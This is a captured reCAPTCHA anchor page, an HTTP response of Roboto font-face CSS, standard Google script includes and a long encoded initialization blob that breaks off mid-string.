

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&co=aHR0cHM6Ly90YXN0ZXdpdGhtb3UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8g35fyy5a3w
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IGtV4sWNAXQamNfbHSBDOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IGtV4sWNAXQamNfbHSBDOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IGtV4sWNAXQamNfbHSBDOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DjsKow7fDlWlgw7EKw7fDvB07QsOvwpx/fMKPIkbCnjDDsEosesKfTUPCixJkIMKdOsKNw7vCqwTDqEcXwqEEwrVRw7Nkw5PDnMO1w6/Dp8K/fBfDowo2U1dBFxIMwoBfwokSwr1Gw5tzFB7CtifCtcK0wosQw7Niw4fCuH4Aw4bCjiPDm8Kaw4/CvkrDqSLCqMOdFQNHM8OHw595wqjCtcO0woEtwrZIw4sxSMOIwqXDq8KAG0DCkMOnwpYPw5rDmT88w6rDn8KFGEQzYBPCsDNrSsOFW2jDhsKQwqzCuz/Cm8OYw6vCvcKowpIqbsKUZ8K6EcOZwqrDiVJ2wpRkwrXCt2kAEsKaZ8KDVijCsFEjJsKVwobDhsOrHhEWPU3CpW/CvnbCv3QkO8O0fMOlV1nCuGTDqQbDjWHDmMOSZcOCwqLCnsO9wrV4HCzDj8OSNcOPwpHCs8KMOMK/RSd9eEDDlcOjD8O/Onwyw7xFw7HDtToTw7HDlsK+woA+w5ogan4pDjlwwpphwqrCr2U7ZcKjw6rCrRQjPArDjDxPAMKxbcOJfxnDm8OGwpAtEcKVLiVdw7Ezw5rDjcOKBQHDu1fDjcKyMXgAw7PCpcKfw5vCoMOKwqXCv0Aswq/CiyTCu8OXFEVJXSkowozCicOkw4fChcKCw4E5Sx5zbm8WwpPCtWHDtlrCq8Ouw4vDlsKRX2jDklHCmMOUw4rDsMKewoEqLRXClhodGiDCv8OGMnvCk2zCkcOBwr3CnGMjeTtCw77DoULCoghHD1Vmw5TDjy1/[base64]/CgMOXcwgoXsOEdxE8w6d+w4RZWTYNXsOWUxNdWMKTNx7Dum7Cg8Kkw453w73Cr8K/w4PCmsK2eG4jwpZWd8KnDwfDhsKLwolwYwtqwq3CpjPDjBIUIcOzwolPwq10asK/TMOewovDh0c9dzlecHzDh1DCg1zCgcONwqDDucKKFcKPAU1EwqfDrDomIcKsw7bChmgQNUvCmg5swq19IsKrChbDn8OoA8KYUyV0YjcGMsOXGTPCncONw4M/[base64]/DvcK5w4Jow7l0dVwoVUEqdMOhdgHDgcKFUsKow5NKVRRqwoFKBcO4L8KhUcOcw60ewr9dM8OAwohBHcKuw5MUw6E2GsKycsOiOsOKOE5JwpPDtFfDp8KewpLDq8KiRcKqHDgdXmUAWGxnwrMzNVfDtMOdwogjLwE0w65yDR/DsMOaw4XCjV3DvMOWSsOeGsK3wqIwR8OudwkcWGM0WTHDkFbDjMKSV8KPw5DCm8K+eTTCpsKFbynDjcKaO30vX8KAVsOJwpXDjTLDrMKbw4/DgsONwqbDh1JHDzkCwp9qJyrCicODw74Dw78Sw6QEwpnDhsKNEQw9w4tyw67Dtk7DvsO/aMOBAMOYw7/DgsKiQ3U5wqkvRygBEcKIw4DCoDXDlsKawrQWVMKrVTw5w4/DvlnDpDbDtmfCjcOiwpNkW8O4wr/CkcKzSMKVwqRKw7XCvkzDgMO6acKUwqsqwodmVEZUwr7CrMOZUmQdwrl5w63CjWNhw5YDFjIKwq59w5PDscOfZFsrSVPDhMOXwqR+bMKRworDu8OvGcK8Y8O8J8K4JWrChMK1wo/[base64]/wpMcw5zDhhhYwozDkEVawrvClsOjAMKywo4DWcK4wpp+w7Adw4jDuMOEw6VUJMOdw4HClsKBw4xSwpfCj8Obw67DvFvCsBEhOxTDoUZgZhx3CcO7VcODw5wcwptRw7jDmzkVw48swrzDvA7CvcKywrDDn8O/LMOCw4JuwoZJHWxfP8ORw4Q6w4rDi8OqwpzCo17Di8OTFREtSsK2CBJpSyYAeyfCrDcrw7PCv3guKcKqK8O5w6jCv3nCvm